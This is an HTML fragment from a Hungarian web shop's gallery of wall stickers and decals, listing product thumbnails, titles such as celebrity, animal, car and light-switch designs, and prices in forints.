							<img src="images/ne_ments_le.gif" alt="Hírességek 110. CHUCK the BOSS falmatrica, NORRIS faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=323">Hírességek 110. CHUCK the BOSS falmatrica, NORRIS faltetoválás</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/743-muro-tatuaggio-decorazione-autoadesivo-della-parete-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейка-mopsz-kutya-falidekor-aranyos-kutya-matrica-bulldog-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=743">
							<img src="images/ne_ments_le.gif" alt="Kutya 069. BULL-BABY falitetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=743">Kutya 069. BULL-BABY falitetoválás</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/237-autocollants-de-commutation-lumière-decorations-interrupteurs-nalepke-samolepilne-tapete-tapete-nalepke-valokytkin-tarroja-koristeet-valokatkaisijat-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=237">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 088. ANGRY BIRDS - KING PIG matrca" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=237">Villanykapcsoló 088. ANGRY BIRDS - KING PIG matrca</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/320-keresztapa--minosegi-dekor-matrica-goodfather-wall-stickers-glasaufkleber-fliesen-aufkleber-mobelaufkleber-lichtschalter-aufkleber-buchse-aufkleber-rundsteckverbinder-fur-aufkleber.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=320">
							<img src="images/ne_ments_le.gif" alt="Hírességek 108. GOODFAHTER fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=320">Hírességek 108. GOODFAHTER fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=291">
							<img src="images/ne_ments_le.gif" alt="Hírességek 073. YODA faltetoválás AJÁNDÉKKAL! Star Wars matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=291">Hírességek 073. YODA faltetoválás AJÁNDÉKKAL! Star Wars matrica</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=332">
							<img src="images/ne_ments_le.gif" alt="Hírességek 152. MEL GIBSON  fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=332">Hírességek 152. MEL GIBSON  fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1251-football-wall-tattoo-decorative-sticker-foci-labdas-gyermek-dekoracio-football-decor-focista-faltetovalas-es-dekormatrica-focilabda-matrica-fiu-gyerekszoba-focis-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1251">
							<img src="images/ne_ments_le.gif" alt="Baby 144. FOCI falimatrica GYERMEKED NEVÉVEL AJÁNDÉKBA" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1251">Baby 144. FOCI falimatrica GYERMEKED NEVÉVEL AJÁNDÉKBA</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/157-faltetovalas-villanykapcsolo-matrica-ontapados-dekor--matrica-kiskacsa--minta-automatrica-dekor-lakas-szepites-gyorsan-exkluziv-nappali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=157">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 039. GUMIKACSA faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=157">Villanykapcsoló 039. GUMIKACSA faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/938-ajandekutalvany-dekor-guru-faltetovalas-macskas-lakas-dekoracio-fekete-macska-jelentese-hofeher-perzsa-cica--falimatrica-dekor-guru-design-ingyenes-kiszallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=938">
							<img src="images/ne_ments_le.gif" alt="CICA 142. SICC faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=938">CICA 142. SICC faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1253-focis-faltetovalas-modern-tattoo-modern-retro-faltetovalas-falmatrica-dekoracio-fus-babaszoba-dekoracio-uvegre-teheto-matrica-butor-matrica-rendelese-focis-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1253">
							<img src="images/ne_ments_le.gif" alt="Baby 146. FOCISTA bútor- és falmatrica AJÁNDÉK NÉV FELIRATTAL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1253">Baby 146. FOCISTA bútor- és falmatrica AJÁNDÉK NÉV FELIRATTAL</a>
					</div>
					<div class="prod_price">2376 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1202-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-eskuvore-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1202">
							<img src="images/ne_ments_le.gif" alt="HORROR 011. HALLOWEEN ÉJJELÉN faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1202">HORROR 011. HALLOWEEN ÉJJELÉN faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">4620 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/855-stonehenge-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=855">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 026. Stonehenge faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=855">NAGYVILÁG 026. Stonehenge faltetoválás</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1099-elj-a-jelenben-felirat-nappali-feliratok-falra-ontapados-falmatrica-dekoracio-lakasba-lakas-design-dekor-guru-faltetovalas-olcso-gyerekszoba-matrica-dekorationen-dekorative-aufkleber-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1099">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 053. Élj a jelenben... felirat, exkluzív dekoráció falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1099">IDÉZET 053. Élj a jelenben... felirat, exkluzív dekoráció falra</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/475-dekoracios-matrica-ontapados-matrica-ontapados-tapeta-ontapados-matrica-szoba-falimatrica-fali-matrica-babaszoba-fali-matrica-dekormatrica-falitetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=475">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 001. TIGER faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=475">Vadon szava 001. TIGER faltetoválás</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/777--ferrari-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=777">
							<img src="images/ne_ments_le.gif" alt="Verda 093. FERRARI faltetoválás és falidekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=777">Verda 093. FERRARI faltetoválás és falidekorációs matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/548-konyhai-faltetovalas-wall-stickers-teas-faltetovalas-kaves-faltetovalas-decorative-stickers-decorative-stickers-decorative-stickers-coffee-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=548">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  026. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=548">COFFEE - KONYHA  026. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=351">
							<img src="images/ne_ments_le.gif" alt="MILITARY 001. APACHE matrica, helikopter faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=351">MILITARY 001. APACHE matrica, helikopter faltetoválás</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/701-bmw-wandtattoo-dekorative-aufkleber-aufkleber-selbstklebende-dekorative-aufkleber-baby-raum-aufkleber-kinderaufkleber-украшения-для-дома-гостиная-украшения.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=701">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 004. dekor-guru faltetoválás, faltetkó, faldekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=701">Verda - BMW logó 004. dekor-guru faltetoválás, faltetkó, faldekor</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=875">
							<img src="images/ne_ments_le.gif" alt="Híresség 173. VIOLETTA 2.falidekoráció babaszobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=875">Híresség 173. VIOLETTA 2.falidekoráció babaszobába</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/571-faltetovalas-falmatrica-falitetovalas-fali-tetovalas-dekormatrica-dekor-matrica-dekoracios-matrica-ontapados-matrica-exkluziv-faltetovalas-minosegi-dekor-matrica-decor-dekor-falra-dekor-butorra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=571">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  065. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=571">COFFEE - KONYHA  065. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1118-bogyo-es-baboca-faltetovalas-bogyo-es-baboca-gyerekszoba-falmatrica-fiu-szoba-dekoracio-ovodai-csoport-dekoracio-otletes-dekor-bolcsibe-bogyo-es-baboca-fali-dekoracio-olcson.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1118">
							<img src="images/ne_ments_le.gif" alt="Baby 156. Bogyó és babóca bútor- és falmatrica, Bogyós matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1118">Baby 156. Bogyó és babóca bútor- és falmatrica, Bogyós matrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/820-zeď-tetovani-samolepky-na-zeď-nabytek-samolepky-sklo-a-dlažba-samolepky-mistnost-výzdoba-baby-room-nalepka-obývaci-pokoj-dekorace-domů-motocykl-samolepky-auto-dekorace-virag-villanykapcsolo-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=820">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 101. VIRÁGOCSKA matrica faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=820">Villanykapcsoló 101. VIRÁGOCSKA matrica faltetoválás</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/823-αυτοκόλλητα-επίπλων--από-γυαλί-και-πλακάκι-αυτοκόλλητα--διακόσμηση-των-δωματίων--αυτοκόλλητο-δωμάτιο-του-μωρού-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=823">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 104. PÓK HÁLÓ  matrica, falitetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=823">Villanykapcsoló 104. PÓK HÁLÓ  matrica, falitetoválás</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=819">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 095. DARTH WADER falimatrica dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=819">Villanykapcsoló 095. DARTH WADER falimatrica dekor</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1067-ora-feltetovalas-gyerekszobaba-faliora-kislanyos-ora-falra-ora-otletes-orak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1067">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 021. KOCKÁS faltetoválás órával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1067">ÓRA faltetoválás 021. KOCKÁS faltetoválás órával</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1442-macis-faltetovalas-dekormatrica-mackos-dekorok-babaszobaba-macikas-dekormatrica-olcson-rendeles-baby-macis-dekoracio-falra-butorra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1442">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 170. Alvó macis villanykapcsoló dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1442">Villanykapcsoló 170. Alvó macis villanykapcsoló dekoráció</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/524-wall-tattoo-decorative-sticker-self-adhesive-decoration-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice-minosegi-dekorguru-faltetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=524">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 010. EGYSZER ÉLSZ - fekvő felirat, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=524">IDÉZET 010. EGYSZER ÉLSZ - fekvő felirat, matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/189--vinyl-alapu-dekor-fototapetak-vaszonkepek-lakberendezesi-kiegeszitok--ingyenes-latvanyterv-ingyenes-kiszallitas-whitney-houston-egyedi-dekorok-tervezese-egyedi-fotos-faltetovalas-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=189">
							<img src="images/ne_ments_le.gif" alt="Hírességek 104. WHITNEY HOUSTON babaszoba matrica, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=189">Hírességek 104. WHITNEY HOUSTON babaszoba matrica, falidekor</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/653-dekor-guru-fali-tetovalas--dekor-matrica-dog-wall-tattoo-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-otroška-soba-nalepke-border-collie-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=653">
							<img src="images/ne_ments_le.gif" alt="Kutya 038. BORDER COLLIE faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=653">Kutya 038. BORDER COLLIE faltetoválás</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1181-faltetovalas-es-falmatrica-falmatrica-dekormatrica-gyermekdekoracio-szobadekoracio-matrica-baja.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1181">
							<img src="images/ne_ments_le.gif" alt="Cégér 003. RUHAFOGAS falitetoválás, matrica " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1181">Cégér 003. RUHAFOGAS falitetoválás, matrica </a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/738-konnektor-kore-vedo-matrica-kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-m3-bmw-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=738">
							<img src="images/ne_ments_le.gif" alt="Verda 073. BMW faldekoráció, faltetoválás, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=738">Verda 073. BMW faldekoráció, faltetoválás, falimatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1447-villanykapcsolo-matrica-rendelese-olcson-villany-kapcsolo-kore-matrica-konektor-matrica-olcson-vakondos-falimatrica-konektor-es-villanykapcsolo-kore.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1447">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 175. Pillangós virágos matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1447">Villanykapcsoló 175. Pillangós virágos matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/759-sticker-furniture-stickers-furniture-sticker-decor-decorative-stickers-decorations-decorative-stickers-wall-tattoos-quality-decorative-sticker-exclusive-kittys-wall-decoration.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=759">
							<img src="images/ne_ments_le.gif" alt="CICA 174. PANNUS CICA faltetoválás, Pannus cica a Facebookon is!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=759">CICA 174. PANNUS CICA faltetoválás, Pannus cica a Facebookon is!</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/233-mobel-aufkleber-fliesenaufkleber-spiegel-aufkleber-glasaufkleber-verdak-cars-самостоятельно-декоры-auto-dekoracie-folie-zelfklevende-muurstickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=233">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 086. VERDÁK - VILLÁM McQUEEN matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=233">Villanykapcsoló 086. VERDÁK - VILLÁM McQUEEN matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/933-tacsi-villanykapcsolo-matrica-kutyusos-dekormatrica-aranyos-kolyok-kutya-matrica-babaszoba-feliratok-ajto-felirat-gyerekszobaba-bukosisak-matricazasa.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=933">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 141. GURU TACSKÓ konektor babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=933">Villanykapcsoló 141. GURU TACSKÓ konektor babaszoba matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/843-dekoration-wand-raufasertapete-aufkleber-wandaufkleber-wandsticker-aufkleber-jungen-baby-raum.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=843">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 016. Stég- DUNA dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=843">NAGYVILÁG 016. Stég- DUNA dekor matrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/940-macskas-dekoracio-eloszoba-dekoracio-kitty-wall-tatto-butor-felujitas-hazilag-huto-dekoraciok-ontapados-ablakdisz-keszitese-dekorguru-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=940">
							<img src="images/ne_ments_le.gif" alt="CICA 144. MACSKUSZOM, cicás dekoráció gyerekszobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=940">CICA 144. MACSKUSZOM, cicás dekoráció gyerekszobába</a>
					</div>
					<div class="prod_price">1788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1210-falitetovalas-es-dekormatrica-faldekoracio-falidekoracio-olcso-matrica-decor-home-decor-ontapados-ajto-tapeta-auto-dekor-matrica-motor-dekoracios-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1210">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 130. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1210">Vadon szava 130. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">1020 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/926-villanykapcsolo-matrica-hercegnos-matrica-olcso-faltetovalas-rendelese-bmw-schnitzer-matrica-olcsolakas-dekorok-ingyenes-szallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=926">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 115. VÁRAKOZÁS konnektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=926">Villanykapcsoló 115. VÁRAKOZÁS konnektor köré védő matrica</a>
					</div>
					<div class="prod_price">348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/897-gesa-faltetovalas-rendelese-gesa-matrica-mintak-kinai-motivumok-gesa-matrica-vasarlasa-faltetovalas-felhelyezese-ajandekutalvany-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=897">
							<img src="images/ne_ments_le.gif" alt="Hírességek 174. GÉSA faltetoválás, Gésa dekormatrica, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=897">Hírességek 174. GÉSA faltetoválás, Gésa dekormatrica, falidekor</a>
					</div>
					<div class="prod_price">5628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1293-exkluziv-falmatricak-faltetovalas--dekor-matricakdekor-guru-a-faltetovalas-falmatrica-lakberendezes.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1293">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 002. AFRIKA NŐK falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1293">KÚLTÚRSOKK 002. AFRIKA NŐK falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">2772 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/854-torokorszag-nevezetessegei-matrica--istambul--faltetovalas-turkiye-cumhuriyeti-azsia--faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=854">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 025. ISTAMBUL faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=854">NAGYVILÁG 025. ISTAMBUL faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1278-dekor-guru-falimatrica-modern-tattoo-modern-retro-faltetovalas-falmatrica-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1278">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 009. Dragon room wall stickers" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1278">SÁRKÁNY 009. Dragon room wall stickers</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1015--gardrob-dekoracio-kirakat-matrica-otletes-uzlet-dekoracio-dekor-guru-faltetovalas-tavaszi-dekoracio-butikba-olcso-faltetovalas-kirakat-dekor-matrica-fodrasz-uzlet-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1015">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 003. Báli ruha falmatrica, faltetoválás, dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1015">CSAJOS 003. Báli ruha falmatrica, faltetoválás, dekormatrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
